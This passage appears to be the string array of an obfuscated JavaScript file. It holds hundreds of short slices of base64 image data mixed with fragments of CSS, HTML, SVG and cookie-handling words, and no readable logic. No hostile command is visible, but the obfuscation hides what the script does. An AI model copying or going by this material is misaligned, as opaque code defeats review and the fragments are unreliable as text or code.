"otAvQXUy2W", "UCe0gCQD1Q", "fNuNSPoTGz", "Cu5hc6Eu/Z", "nqZuAcAAMA", "LnfqcPOnQv", "Mwhc8AJHDG", "9ZqLQL0F1M", "gNQ79ZKfg/", "OdNH86UNh8", "0Mo6b/EIan", "rp+F07tijB", "oUVVgntAPY", "IdNUb7ysXv", "D1motAvQXU", "B8yAADYJFG", "j1sivJVp+8", "huLVCvkAHq", "AAAM/hwxYA", "guDrHdvGIS", "hIkTGleLYL", "9mNARPX6sN", "YB63QWgXnA", "B1UAAODwWq", "tUAPHeFx91", "O9WKV1He5J", "7indi8m88w", "+9zf5zj0AA", "e/cx9v0ecZ", "iUS84LOqJe", "72y/wKgfk1", "rJ9xPSRm51", "Vv/wlmd3XD", "5TOxPXn6Wm", "PoIyLzLjAW", "gT1FlAv5wf", "TJsokR0W0F", "0d5kW9+A5R", "EzqPW+7elN", "vWxQ1AMAHp", "9TQjUA8htL", "VUOE0b2NTF", "pmpNUO5G3A", "bg: #57c01", "6hXKAL1SkZ", "91y65oYGOO", "IAAAAP5Bt+", "PCn/tovHXE", "pl4h4AcCRe", "7xdb2K8O8m", "EKhXyAD1mo", "N3mHxbCoF8", "5l3l9vMu4f", "if;\n    fo", "XiM7bRGSje", "9QNRb5g7DO", "0fgNjOv8py", "N7DU3lffRU", "oWHRgAAeBB", "wW9YJ5US85", "p6mXiHgAAZ", "qXz30XLWUf", "8nIEAANEvc", "dGvUzcAwAA", "4lHvdOfMnz", "Fs2WiIKFSg", "7nCgXlIPBS", "NRb5g7iHgD", "B9BqD48hb6", "AekC9Vn+lM", "od2slvwdnG", "CfqVc6LeoU", "iwUUIIYQa1", "hX2SHqNQ+J", "/uAqDd5h8W", "6yExO8/6F/", "KJyAA31EMs", "wOYg1btQDg", "9GBw883rn3", "GI2j4GtXR0", "CvkGHIaS4C", "8hoCH7UgPO", "674BqBfYQx", "/wjcI6IPkY", "0Ddrj5BVGv", "QD05A6jXXA", "r4iKHepCFn", "CHjvC4+6xF", "WHRL1sUNQD", "Ivlbbk8kDH", " <div clas", "gAA7MmDNQA", "LCkIIoaJKc", "ICNE/UqO0S", "2oRTOV9nAT", "9ZKoF+0Q9b", "msuavKHKkF", "ET1dNkIioo", "Qxie2pV9om", "V2EPXiO0S9", "xc8Ce93/KZ", "mgdFvSTqRe", "NinoAAM/Ng", "Nsp7l4UuOw", "geDUII+4B5", "gXoIfad4aR", "XACkFbnj62", "k9XMxAPcEP", "QO+oRTCV93", "Qdq7nwlTBf", "52He9sVQe4", "1APcEP1FOK", "xQAAIABJRE", "AIvUQtcG/8", "GYF6jwygnv", "0ATrxxwOkK", "DerZX8Hpxh", "v7Aw4oy+/E", "X/g15O4BwC", "Ms9omhZhBc", "68ccDpCtxl", "1aPFiEvkwS", "Gd4nHvRNf8", "xcE4ROPb4d", "oF9pAEgHqg", "83rn3fQerh", "BecxFQ7wDq", "EAMCSKe6Le", "Q87afJkDjM", "gHAMAZeOkF", "sZQb0kA9Qr", "uAesk9XMxA", "e3iYgXqFDK", "6hXxCDkzCp", "7iQLcp0GBp", "JYVFP1AMAg", "cNQL3AHpIA", "AvaAeDIVAv", "0DmcMARD8j", "u+O75EHvms", "fu3aN75mk9", "cuFYO", "rCJ1CvlGHI", "9V3MDR4d7b", "wbWPwcpCpe", "nk3vYdrhiN", "ff8Y6nWMY6", "oN/EOF4dFv", "aBePqPhXWJ", "0W94PyEX99", "/Jr2ZsWdPx", "weyubhiZn+", "HN9AVAvsYe", "8weJmod9IO", "Df5DsVhUS8", "u2Z+wdzPvd", "PSRmUG8nA9", "OZgTqPTKAe", "da4p6oN3iH", "rdDxD1RL2r", "AQAAhHxgAg", "v6AagXmAPi", "OpVnd3Edlp", "OA8NW4DQxj", "5Rr2vgCFHv", "YTBsynOy8Z", "YCp4lh1PQf", "LjBivt+cMf", "+YGDAOTOcG", "V7dnyBypAJ", "T2yT62HXAo", "plqhuE5xV8", "wfIqfsHyKn", "DTvdmesNPM", "a2J09fqw1f", "ght: 36px;", "ccsA/uIQmI", "oLat6B5Fxg", "Bh9gtpeNfd", "jEM9e4QhrL", "ofuD5bMZBi", "8tZwFrYjFG", "EvOC/qdT9A", "IDdxT9RrPi", "Sr+IF6lSKg", "lQ1BP1wvOi", "eO/H+Ptp5i", "jHUqzq7ie2", "1En6fYTmuk", "uU5he4Xk87", "LhYv/1LX1c", "qLdkECKHzO", "DwJnIpxCBw", "vAbv/urRzw", "drhiNo+BrV", "onload", "cWMhuDpa7X", "lg6IeAABH8", "DhcAX72sMb", "0kZlBvJwPU", "je2goiL/0T", "lR/EcO+79c", "QL3uAlAvuI", "yKofj3cf4L", "D1/f+of+zh", "nc+JMXPAnv", "gFqgXuAfUm", "9bFuJ72Ewb", "HAIAXQgCgi", "DAIS0V9fLp", "oTf/kXj/hV", "NwDgHPwGz4", "3QDUC+whMY", "3TAyP9MFB3", "vuYWUG9TJ+", "YN6hSJQr2Q", "8IpraX8Tf1", "wpXJYyoYP5", "wO4qgd5sYR", "2lGKhX9AP1", "J9wD6jn9QD", "Xds+/ALiJ7", "OezUGnytwR", "6DYCJ7Ubpu", "pHHrZEgQL1", "5Ttvu3cfY9", "LqJfzg3pDN", "Wyli3tWMK5", "/dRPC8+y0j", "dAHAAAX8iH", "P9CUOOd8CZ", "g6JeEvWi86", "/FYC9WWhju", "HUK2IQcmYV", "bpv77EJo3P", "C94B5WZlAv", "ktsh6N8PwF", "uERE9UR7+R", "44nDEEQDr9", "NNTdOrQnPm", "eg6IepN3WA", "SoUDF+yKYS", "GNQQRG/E29", "b+gBot7EO1", "  .alert_b", "goYwPMV2Kh", "DLZIV7QL0G", "7hEREZ0jGy", "wVHELgvDCE", "dGdZZMjokc", "Xa8AVxe/cC", "XT8Lp3fFGD", "cIfGFxD1Ju", "OZz9Y6hX9v", "8ceDCZf5Pg", "kYBgAALqs5", "4HhJzjx/cI", "20MmnPInHA", "H6inFAH1NC", "AfNSUB86zQ", "veZ71M66Hx", "mLviT3m/5T", "MGAACbcU/U", "5l3K0XMu5o", "Dw6DxoAAHz", "8es72PXdl/", "dxydrXdNOA", "hd3uO9JoYO", "cObGOvb9Ra", "FJ3+nd4xxL", "lfgeBsNAve", "kNVJ6DQwHH", "9W8YL+BOxS", "uxsA+7V0Ek", "td4h6xWFRL", "9zLhfp82zM", "gHo5P6g3dA", "oihXt2foHm", "z2rm3dPPvF", "UC8+frPovw", "sEPW6BnvvI", "S5t1qRtCZ2", "2/+jWcE9aB", "zEai3gHq5D", "9QT9wAAAHj", "y7Hre3htgn", "lWHezWeYd5", "AA7ZtDF4OM", "+G9ZCYr/VO", "onzlY/fu5d", "P6jXfQNQL7", "mWHgQtFvRN", "lGdUYOnfvv", "rGUG9JAPUK", "DlADkLALUT", "+Jmff35mX2", "lvGxUO9qPY", "k6ev1YYv2P", "J8bDvgsABu", "uiwd4AACAn", "XK/jHUE4PH", "5h5gXpIED8", "81A6hXNQP1", "Q0rtLGJ70b", "oG6gl+oJ5S", "h6jXfUDUm7", "lrteEL4vbu", "Tpa7XhC7a9", "dr-color: ", "p5G4HHLIf9", "gZFvc15Ua/", 'll="url(#p', "(\n      (v", "AEATUa+yQ9", "2Q86cl6DgH", "XzIt6ySFRL", "z7zMAgCnJO", "70mVhrqpfi", "Es/ULfsN0t", "X4k0RALh76", "3eLGO5qYjK", "F4hA9RrLgT", "8Lp3fFGDHU", "YcSAAAOQdS", "vT8N9TwcCA", "cMDAACrEfU", "BDPcqS6l3E", "E68ccDpCGX", "JAKgH6jX5Q", "GoXfJHM7+o", "qTb5DcVjUC", "HAPmwt16ad", "oF6SAeoVLo", "UgPOmMPYlK", "afvJzy+h9s", "FQDqgXrNfl", "fPvKhXuEPU", "OvYSzIEscm", "VEvPC/qDT1", "Hk4AABjyLu", "qNQ2IeqIeA", "9511wj4hK8", "rZoKgHAM/L", "FvaEXEPUm7", "HHDzl13/xZ", "F7Ya93q7lb", "Xt2f0KDs18", "KinGYF6CK0", "NX6M6Gpq6T", "D1mgdFvbTL", "/Xz3LA4eTs", "e17U6x5ovY", "dol7zoKgn6", "Msy7+Qzzbn", "xYxCHq3imG", "UP3Y7j/BrA", "9ZQPgXqWYq", "1CvkAHU6y4", "+XfMAmq/j4", "A+rlb9/nTG", "zuE9rMyXOc", "UK9wEdTLFf", "DPfU1yfWg3", "clKKoV7NH3", "DA0rxgAgCb", "7DgzEAAHAX", "b/+FXd7UMU", "vOi3vDlot6", "FT92hNBX61", "fIfy/HsL/t", "x4zDGWMxyF", "h1PQfwvDUw", "HWNPBrhHRE", "8Pq8uKLBX8", "5sLdemnfJa", "ofMqG65be5", "WKGQkXg2JG", "0I1APIcQLi", "K86LeskhUS", "owXheTr4uS", "Syx3ZlYKEw", "4B6gT0kZlB", "VDMNzir8YT", "KBekjHxnRj", "h6nUfEPUm7", "VCvjhFDvWU", "GY3INgSN03", "rxHaKeqNd6", "ol6AAAAYQw", "Q9AACWIupV", "/Jxl/O9Gd1", "9RrHhT1RL2", "rVmAPWqZqC", "v+APdWOgQt", "vIgcBA/Zwg", "PWyK8pWP3b", "L604XBxdqN", "cP62EwbMpz", "UWzIIvUvmc", "TumWqG4TnF", "2aCoBwAAc3", "ND16ikS38x", "bqHh3mJvds", "v1b5b+5pAu", "UK1y4xrz7Z", "Ieo1D4l6Sd", "OMhQz2VfwO", "aIepUdol7z", "nNmCJyeo4u", "AAAh/s17ol", "h6jUPinpJ1", "OBQc6bGdYq", "iOB8605+SJ", "+3vqSYeBLe", "3s5p59/Qz7", "ThuF3k2P0b", "dRr1y6i/7z", "RlDvTrGJKi", "gXqVIqCeZg", "mlepdaw4x3", "HqNc9IOpNv", "t0HRL2JO6y", "/xQ7/P6+T/", "mpjMIXsRen", "RT0A4Cze8A", "VQr8YA6r0y", "x72pGoB5Cc", "xoihXt2foH", "AvsIQkA9UC", "vGxT1AADYi", "R/8YeQsn6z", "vUycQ8AAOb", "D1OuYDw6Le", "f4zj0AAGC/", "8ilhoH48a/", "7WfZ6t4kTm", "GepW/oEfOu", "/nr7/0HP/n", "/cA+pV/EC9", "UE8zAvUQQm", "adu8+xr7f7", "tl8Z5t18hn", "jB/W6i0C94", "RzDvfX1Fm9", "VjFC704bht", "HgDtXGPVGv", "eIkHADgZUa", "HRQacjtBtB", "LJnJMDwJnI", "sMOYf/39AR", "r+rBx6wbWM", "8f+p8z5BT9", "3yH4rCoF5x", "zbv/lBvUKG", "HAXNK9W7mh", "OHHO+Ak9bD", "xSvZtiuBdr", "gD1qmagnuA", "8h2Kw6JecF", "Jc8z/oZ10N", "EkEkfcI8Bp", "b/8JZnd1w8", "kN3DkgNOR+", "OPPQfzgD18", "UipMgM9wYP", "PJgZ3hPEEv", "Y9u/3jXl0H", "mFont, 'Se", "AuSjKHigO1", "IiDFBTEIGB", "EiLIBMOA8a", "kcsh+2n7Jt", "0Y6pUxYqhX", "dDBOoVMgw5", "aQeCkag3iM", "bMhHRhwnUK", "LjAW6MFYFH", "tj4FsdmDPX", "MXbHsxOHjm", "ljFsRU4Tw6", "joIzhSeRMg", "lqfl7jDGUK", "rBjVt", "m9OJkx8w+4", "qSxy5mMbL3", ' id="image', "nc1rmYtAZM", "9wksGXn8sX", "yCyEFclC4a", "3AxA/UEP1B", "HTxDBq+g9h", "IuFn7mXEfU", "bL+txjuPWJ", "uIlAvuIdVA", "PDuXEO3fuT", "noti-time", "85vLOqld3+", "aUIqKcZgXr", "H1cn5Qb+gG", "kX0RhBc5Uo", "UToXkvGItg", "yB7+F3CP6C", "ANyl5rgn6s", "BkU9AHjPmx", "O6gX1sGPcy", "vP0nmN3VDS", "aF4LKsS3LL", "YNjcQ/9zoN", "gUhn2nQb28", "57Ra1HQbkb", "tical-alig", "TqRTtEve4B", "T+pWBb5F1P", "oEB58xw3gw", "qHfSDslBUU", "wmtidPX6sN", "Bw8oD1PecA", "7r/0Hwf1vJ", "Zz4xy69ydd", "j57PiTNxOZ", "ADAofmKSAA", "7WSAet0FoF", "DsN6uX9get", "+jOhqauk4G", "2VzeMzM90w", "kjUW9wh6ol", "hwDj0rgMOZ", "i9/ANT7Erh", "MDDRL075yd", "pDNwD1AntI", "LXAw6Q4auU", "YLeHnuIegA", "6jUPinrpEF", "pB0qDop6F9", "nbHyLYzOGe", "i3vDlot6EH", "UCZNykA4BA", "BvXxGY+ijZ", "VBvcJ/M4qp", "eJewDAs3nZ", "olor: var(", "F0/C6d3xRg", "EvfC8qDf0A", "8AWIyoV9kh", "3I1Cv6E96v", "A9QJ7SMyg3", "7VeVFvePne", "alDUAwCAc3", "tXuvhnyGky", "7EHVYXiHqi", "jFS++2g5C9", "h0S9JOpFO0", "IdFveC8qNf", "L9PBh+rn/M", "RL0Dd2h8AV", "A/1EEuFgze", "bugGoF9hDY", "JeckjUywYv", "48jqBcjAA7", "0Uz7LyYf+T", "REFCD/qoSI", "w1AvcAekgB", "ZjiChq9RHQ", "DgwwIAAE8j", "zOAes2FQD2", "regeRcYC/R", "YppeFeiBxj", "cKBekk9FIx", "BSGfadBvbw", "4|3|1|0|2|", "a2LjJkY/tk", "U04xAPYTs4", "efbQEAp+Ll", "9Yr+pPiuF0", "GQPPxO4MoJ", "BB4P19hxA/", "WsnvwRkG1A", "eTB6zvOQcY", "m3e6MgWdid", "zoeONOekyf", "MwL1EEJonF", "\n    );\n  ", "AD9Qp+oF53", "0vasgWdidw", "WErcJoYRk3", "AAcCY+AAEA", "lnBlAPqNfq", "dVwLyb3MPV", "//KbKHgmmJ", "GBXxPHUK+I", "s5oLUVB0W9", "7RL3qAVHvZ", "EHy72E7lw8", "DdRuCkdsPU", "OcOB+ol9CA", "hHG62Kicsi", "P1Ou5Q9QLh", "774xXWfeBf", "84oCy/Ewf3", "isKgXzIt6y", "ZazgPGNiW0", "oqDGIwIiP3", "Ay/3KAacjd", "kbAnpnNaHi", "4AcIv/xh4A", "tjeBrqLRCK", "9zDygzqZfy", "20/ZtiYG50", "AEv6MIereJ", "NlDjAGgw5/", "M6ZL+th70P", "kFRDwCemzd", "iqFfGIFyUV", "foiYu+JPiu", "cAwAAODcfC", "2iXvOQqJdE", "0iIjpLNhwi", "ehN3WM6Let", "elWDoh4AwH", "9R7628Mnfp", "xgL9GAsCj9", "7UqxoU9QCA", "snvuR51s+4", "B/U674BqBf", "G9TJ+UK/7B", "G9ovES78Tm", "UC9MwOoJ2c", "9US9q/Oi3v", "T1Rrzgv6nW", "VvJ7cIYB9Y", "j0ygHrKh0A", "5iJDznKbIW", "37.2858 11", "SvUvjcPYHB", "z2fC7YppeF", "UDAC9R4ZQD", "dFveD8zqNe", "3obb48dKmC", "s+2RL1Ttqh", "B6F0yh7N/6", "g3pVRlAvyQ", "ApRr7JD1Gs", "jdxD3AGC//", "LudQcPXqI6", "3kTkDgfWxN", "+cw8AgA3yH", "oRUE8zAvUQ", "YfVsKi3cYe", "oXEPQAAOBc", "7z/7p/+DCI", "o/hA0fsjxD", "uGeqGYbnFH", "F6CAH2EEKT", "N/QCot7EHV", "70CKFXyAT3", "BCr9Pv/q09", "Q8AAIQ9AIA", "P7feceAMDm", "EsOiXrZoKg", "1wvOi3tADR", "v7k+M73LTP", "8llOPvRvys", "wMyjqbc6Le", "YND0MW/0gX", "UW+YOwzueH", "fygXvcNQD1", "3l3GA/axZ/", "xD1SqvM32H", "XtQrXiDqiX", "DTkAHUU00M", "iiIiIqFH+Z", ".traffic-b", "eMSPhYlDMa", "NoY+aed8Un", "q79in75Z9Z", "iopME6hUyQ", "fOVj9+7l2P", "cI+IzpaHDo", "VEP1CvuwCo", "Y8RQr+5P0L", "pzmIkPOcps", "qNReBeguol", "6SQYgcMoez", "btQDgJA/Zq", "303u4ZjiCh", "BRb+IdLg6L", "pJ1It2iHrd", "4yxmmfnlAE", "po/nShkPmH", "6zUWg3gLq5", "yDothUS+YF", "x6/vYA4y+t", "ncIyKiWtkw", "8UOlKRg1j9", "nmf9jOshMZ", "n-dr-paddi", "wFpxg8ceDC", "tBMaPhLLHd", "4/hXgz2Hro", "k7yYJcp59F", "getHours", "yKVEwOtuD+", "xsU9QB4Zt6", "XoicSYwQOU", "b8ZBcT2Ggw", "toUTCStrin", "RC4ChxWAA3", "HUA+q1ZgD1", "/W6HyDqiXp", "MPkixx9gXO", "tAvZwf1Bu6", "dc0bwz3Ymk", "pAuppRqAe2", "bb8yzLv5DP", "vsEPWah+b9", "Q3FahXyAD1", ' id="logo-', "m3D99L/up5", "/9j1vexBxh", "5Hm3KWPSvN", "knKI4Z7dor", "NcMRNHyN6m", "ECJzyL45hv", "58wA6gH1Wv", "AAAAElFTkS", "IEAADYya/8", "ocJozsa2Ks", "jBFDvbo/oU", "N43s8tv3qX", "9fIZjaGPmn", "qIVFGKCmIA", "oamrpNBZ2J", "f+qWvlzY3R", "gdS0/ljMGe", "BCW6oE94B6", "QjUA8hNFu8", "M4ioJ7IGUf", "3CHqdR8Q9S", "u23h6hXMS/", "YAAADP7KbX", "FANS7tZLfg", "nFCL07bfgE", "+q5g4F6CT0", "C6cw+0HNpp", "9mKhV2u4Fy", "4AMEzUq+wQ", "qBPSQBoB6o", "d3hwcG9RLx", "MrAAAwpCbu", "XCPiIiOkM2", "/WuYS9rGOf", "wD6g3uAdHK", "rdJwT6cIEv", "qVjFeCel8C", "3AADe8nIEA", "gnjscqJfQg", "Z/NXzLxAva", "eP/S/x5BzS", "C9WR/R+A2M", "l/DQcAwImJ", "c0L+pVDYp6", "d509jhN6t+", "RL2JO6yGRb", "DgDGvJsZpX", "1ME7tGn6KO", "TXuiXoH7tD", 'nsform="sc', "TwYRIAAJju", "RlBv1x+0vv", "BkW9zXlRb+", "AjfFyAsBui", "UE/2dwRuM/", "52jH/xd3/1", "gXlAPhiKg3", "Qb1Mn5Qr/s", "NzAcNCcB8a", "MaGOM5MwRO", "LtKHBaA9+x", "AA6iHqVHaJ", "Gs4S252Jhc", "GhL1VvOi3v", "i3sQ7XCwQ9", "vVwGqNddAO", "CzqBfOiXnJ", "XqnfPL//nG", "NtuKeqAcAA", "bubdTj/zri", "WUV770vasg", "Q+g7xkiCEt", "epl4h4AHJP", "aF/WGLxf1J", "AJbhARcYtI", "63vOAUZb6t", "qZfygXvcNQ", "LO7umFkfqY", "hYIOoFO0S9", "top: calc(", "YlNGctBvc9", "cLF50G9L4F", "EAYLqbuCfq", "HG25BDDvfd", "1yaol89oDH", "3sQdbgZFvc", "rbi4eP0AtV", "gHpVM1BP8A", "VjopbYriZ2", "+6xug3gHYQ", "3L37Aj1siv", "sZ3udx81rk", "DjPNACAACH", "D6gX0MOtCK", "l93ArHj/ke", "TFuwHFnAPV", "PfKJxIAAAA", "fOD/QbusMV", "7inqZuAcAs", "Q8tsQYAgCf", "T9A1BP1rs6", "oJ1CtkgHrN", "mBkcp3Hy1n", "EMholME6hU", "R7ZYB6+YxJ", "MofsxRyqal", "m4BwAAbIUP", "cookie", "MAw/9hzOuB", "UhpLeXcbwV", "dioJ7sZ97t", "xSd/p3eMcS", "QA0S9iXe4W", "XmYAOBVRr7", "Pol7PIVFv4", "hwzgznxjl0", "FQ1LvADss7", "DADQoTXuiX", "wGoF9zDygz", "moF7BD9TrL", "M41RuPtoOQ", "A5+HBGwAAe", "cdAHiPqFfZ", "/JAPUKF0G9", "9IgYhZ1YxJ", "fEuUcM92JZ", "FS++3j9LAc", "vfvMu+AeEb", "wqBecF/W6H", "gH1Wv0T927", "bNu5cGepW/", "QvBeNUToXk", "CP+n9ls/E9", "wyoF9SDoRC", "y8rviNvcn1", "p7yKIzCFzj", "T5XCvEv/5B", '42 75.89Z"', "CKGp+neU/+", "825Qxad7tz", "hDvaI/Kb7r", "6JleBNOtic", "U3Tq0Jz5nB", "ye3CGAfWCe", "BPV2/UHrO3", "bAuB4OeJoH", "8AgGfiwRMA", "7GGP4rzvH7", "/BLO7umFkf", "YTQ16kI94B", "AcPlAAA8AS", "Ni8vbs+efq", "jwv6nUfEPU", "ge {\n    w", "AcCRebAA4L", "d1+gh01Rvu", "kQ/D8vXvu9", "G4/CJFTNGw", "rdk0fmBjqd", "bmZ7rgwK+J", "6C4B6yT1cz", "ScbIQHGq45", "H1onlRb+gF", "0h//P3r01W", "JetEOUa97Q", "AAAp0nFPVE", "hgv4A94B6s", "36E4LOoF50", "pg073ZnDDw", "xGQOH/6ApM", "F5yD9cMoJ6", "k9NNzg/EP/", "J+7do3vmaT", "qKUVAPc0I1", "YhJxZxZioJ", "wf1vJf+6T1", "MuZ/qyuuMF", "4MoJ6cAdRr", "JMaIoV7d35", "RCXZKIioW6", "7CAx6XIE+n", "0C94B5WZlA", "X67puByKGe", "vUcGUE/5EK", "dReBesE9rA", "0scQdxDwDg", "obcnqKTh2a", "10A6gX3sDK", "SCCo1BWXxj", "wAnISoV9kh", "oXfk+F5q3/", "GTuCIMWKoV", "UNQ/N8Ada6", "sG8qNd9SNS", "hvMFf+2l/0", "QYvQvjIART", "6O4BNSr+IF", "I3Rz9sT9Zo", "QL2CH6jXXQ", 'class="ale', "utton-dr__", "115.786 3.", "L3zfM5LXMx", "1LviBfrkKQ", "2D4n5Wof+w", "ot-allowed", "AAD+jbNv5Z", "lw2KegAAHM", "hJvYW208e7", "L1mP6hXNIJ", "fK4p6ot8/8", "8JUO9L4B4R", "aBeawZQr2o", "OmWMM9Yr+p", "agX3MPKDOp", "rgMOZwxi3r", "iOGejgO0oe", "wcAMI+oV9k", "Q6LexB1WF4", "PVGvakjUW9", "ZqXz30XIWs", "FFUHoVP0XA", "Time", "CaK4J+qduM", "0AALCjD3FP", "uqHCaM7Gti", 'e="middle"', "DpCN1mwDnq", "dy/Hru/htQ", "VAveQern7m", "0A6lXNQD3B", "xRjYp72LID", "XyGgIftSA8", "2NO0S97gOi", "IwRQ726/wL", "gN39gcLP3A", "L0tdrwBdte", "kt1At+t9UM", "1AvsQTEw5J", "BgyB7q0eMK", "v+vynfOceA", "xrYrzmlepd", "nm3eaiO8y7", "vfN8zktczH", "PDUPKmT6aL", "ODKCe7Afqu", "0dDUdTLoTG", "UE8pAuppRq", '" x="3" y=', "/fu5dj1Pbw", "Zf2pRnVGPo", "9pBzag8NRa", "S9nkOi3sQd", "WyK8lWn7xc", "7n+M7uFhXm", "xfbdmhbb4J", "Q9JMF6hUyG", "FerhmAPWAe", "Rb3teVEvOS", "ae5yJCz3Gb", "HhT1kqgX7R", "Ua+yQ9RrHh", "6Nc+jen3Tp", "mZQL+MH9bp", "wR5amCkFEO", "cEBZficO7m", "ton-dr-hei", "aaYXhO8ReD", "N0EA4O60xj", "b/YNLw70QO", "YE6iGEUI5Y", "NwY8acN4Ux", "AcBr3pgAgN", "add", "AIR8RSkAAL", "3kfJ0H1G4P", "nUXGHKCe1i", "1kjtEvebDo", "qVjKBekgHq", "lAPqNeaAdS", "53cU9TJxDw", "H/lUZVzrAW", "+xaiXiXsAw", "/F6V6p1aRw", "smdmMhneJx", "iO60n8McLn", "ANIwPZSEOT", "czbGPqomfd", "CQwicF4Ywc", "5CsdzMMUmx", "mne7Mwaeid", "3TTncnI78p", "Q0H5X16670", "goXeNeAwaG", "/KwDwAAcLI", "4ceP1Hf0Hc", "sTxhyvAPO1", "W8Z2+l+kKl", "9sP2UvWtiM", "xX3RL0Ddrj", "LiHoTd1gNi", "vOOQ02O+zA", "Mu5Ui5l3NC", "AU2+m+T9S4", "YPLoczhie9", "MPtH4B6nvD", "ulwdpAADgI", "KJefYeo1zw", "7GwD7tXQSR", "APdnfEbjNz", "dA6NuuW3uT", "wqBfMi3rJI", "OUa95UNRLo", "Owz804pAZ6", "C8AHwVQTwO", "xSBeiXjk6H", "www.w3.org", "IYRQiKpwD6", "1Esx2IuFWj", "OqVjKBekgH", "1BW4HTxDAq", "nAPK/NlDjA", "jpiXuiXmFe", "+2vk39wiXZ", "o56mbgHAMA", "42Fy8C9N4U", "fnzx9YK24w", "1EPoHeIlQg", "erGUFnYlPG", "ztEPVGv9Q5", "qHfgDh2Xi3", "iWNQL5kW95", "ygXnMRUO8A", "xBxh9aVOeU", "IOf0MObJ/p", "gNOR+g2A85", "dP8uJ5vWUu", "Zf5PgDjAsc", "6gnZQD1ugu", "ORBRk0C9Qg", "4snryH3jAt", "tIAkA9UK/J", "nyycQYF6hY", "jBFDvTqGQj", "MOXNegoJ72", "oV7dnyBypA", "6tZgSdiU0Z", "0yvwdBi8T9", "zGwT3sXQWQ", "U2MPGCOrt+", ' class="al', "oF7gH1BvVw", "E8dQr4hByJ", "h5fTX/jf5v", "oF8yLeskhU", "L+EG9QhGoV", "OA7s2I7h3n", "yAMmAAA8oT", "x-Age=0; p", "QUJ5swEdHF", "oVh32lQL+8", "8ZsCMJX3cR", "PsSFNjDxgj", "SV9TLxD0AA", "lPRL1gXtQb", "vDvUw7aV+B", "wDPwZstAEC", "5GQ/tx/7ql", "DqZYOiHgAA", "4aGDiBI8aI", "Dv1kp+D84w", "RzNl/rPLwD", "rDy7ca9f6F", "BAADsmg91A", "AKxL1KjtEv", "nFXYJ1reBI", "eoE9JGZQby", "vcAeEjOot5", "AP4JAMAAOB", "18AAm/0uot", "AtpCRbi33A", "i2gXs4P6g3", "wRxmufoiYu", "fSup15Wuu8", "iuFKb/pn+o", "v3cuz6Hl6b", "/vYPu7fsuR", "{\n    --tr", "cKw7zSol/c", "UC9NcRDQGi", "g3vY/HDuvA", "9DDh+nn/sf", "G9Bv/k9f3R", "DTnMRqLeAe", "vm6LTv9M7h", "3bAeEvO13o", "cwYrgX67pu", "GXQmNmVMnn", "B1Ww6Lexh2", "vgTO2hoSj+", "Hh4B2T0sOe", "oSId6LuIKQ", "yP/viH1784", "AwPOmQHUkz", "qIVFvNS/qD", "Q9ZoHRT1RL", "eo8Q+gQW0M", "gCAiyvFPVG", "OBm8V24+77", "ll 0.3 eas", "34MzDKgX1I", "sONDqUWB8i", "e7xCiMwhc4", "Nc9cPSol4l", "cdMnXlrrFQ", "iXveAqNd2X", "7K437ol6+8", "ux/b/SeY3d", "IaerIH7I+X", "/YBsYamsod", "Yd2uKQb2Xv", "JR8xx4AMEz", "lUzUE/wA/W", "1Rb8cdBi8T", "wacN4WxL0G", "BhymovuMuR", "6SYZ5t3DRv", "fnCPiIhovm", "C9Rbo4ZoB1", 'image id="', "FDicPWN9zD", "n2CWN0PvNp", "7tDBq+RnU0", "Ag7AEAABVu", "CZ3J1mQ6zQ", "o/5HgHnLQe", "reT34AwD6g", "rBlbKf7PnF", "iQv+pPdbPh", "PWqZqCe4Af", "5BhyGkuAvU", "tRLDol62aC", "h3qYdtKfA+", "zCUBM4yxmm", "S9yg5Rr3lQ", "CM0reUBoXi", "ZYOiHgAAPT", "UyQL3mQlBv", "t7QA0S9iXe", "wzUDqAfUa8", "IPgiH1PHo+", "BgBYgahX2S", "fb4UpR70XU", "pkv8v/dRPC", "F6hQygXncB", "ve4CUC+4h5", "shAHCXauOe", "oGpX0fstnY", "eVDoJ7FANS", "UA9yQ/Uc30", "uE5xV8MJvc", "cF4YwcUJzP", "xTaF6M5hVz", "rxT1PhH1AA", "D4wPMV2uu8", "C97gJQL7iH", "1mgtBvQXUy", "LeSTtUHBT1", "wh6ol6ot5u", " 117.245 1", "yQL3mQlBvA", "8XPi3oAADw", "iXpJ1It2iH", "pbb5u6EjW9", "DAAAAF/Mh7", "7kOxSHRb3g", "GnI3SbAeeo", "0HsljP2sN7", "vcgGFL3zfM", "wa1EvE/cAA", "sDc+xAAAcE", "90w1w/Cc9j", "4p6oN7jD7S", "O6d+JLnWT/", "slUMVQ70Oh", "lQ1EuiXnRe", "wMOGcGUE/O", "or+xSNf0x8", "95UOgnsUA1", "OsuAOol9vA", "2uwaXvIO4B", "1Cv7E5qCVQ", "lmGJ5T/MVg", "RrZ19sm9ik", "BlBP+RCoZz", "4AcedAdST/", "AAtugoUe/V", "viXrRDlGve", "0Zg6B3mxhG", "xDgTOE0TGw", "ahuZar+DAb", "06S9mBO6Za", "uoJfqCeUgT", "51ia/uVYd7", "fFDzqeDIef", "b+59yGgnpw", "y4A9YJ7WJl", "eGAqDd5h8W", "H/h0Ln/tre", "Lz/3A/63+5", "wOoay1Nsp/", "8pg5wMqJeZ", "BRT9S7Oi/q", "Oi3rBvKiXH", "kzqF3ixihd", "5N/uUJEjxS", "RcEtwD6iX1", "AQeU5Xfi4B", "rBlAPqNeaA", "320nAVs+os", "GemV/Tw2MN", "TeFS+23uX0", "uAfUG+M/gH", "pyj/sMJf68", "BnvvIO4BAA", "KBeIQPUay4", "HAAol5lh6j", "J6SQaoV7jw", "gJA1ffRSO9", "93IqAepoRq", "rGJM1BLb1c", "ikBAABg0+/", "U6z4g6k3eY", "NPPstW7TQy", "tGfFN/1Img", "6JetEPU6x7", "KOoBAHAmD3", "8EEn8qcvob", "hf0xqAKh+w", "CKnqhXtAvY", "k3xN/Tqxt8", "RuDeOpw70Y", "Msc", "OPb4dcJgwM", "hwFDXj185C", "y//Hz7HAgA", "uwQzAk6i3u", "ABADAXUvjn", "ZeIeAADAuf", "JccFPWiYVE", "UK9qBuoJfq", "G7I4hC5x7b", "4B6yT1czEA", "co/hGDPXMa", "Tqxt8oZszp", "Vzgk6mWDoh", "uEPVEvaZ5U", "f6vwsZyjK0", "KcZgXroG8U", "DTeBkHANgp", "3OFAvaQeCk", "kmpiot+MOg", "inGYF6CKER", "uXY9f38NoE", "u4BAGvy4gH", "vy9LXa8AXb", "L/oS9m3m30", "F/qP//mHP8", "1Esybgz1vg", "039wD6inFQ", "d1XFvdDBOo", "CE8J2be35u", "GQqLeaF/WG", "Wi3qQdNgZF", "9rGOfhmleq", "QXUy/lBvaE", "H1e2ADggES", "T9SrnRb3Ck", 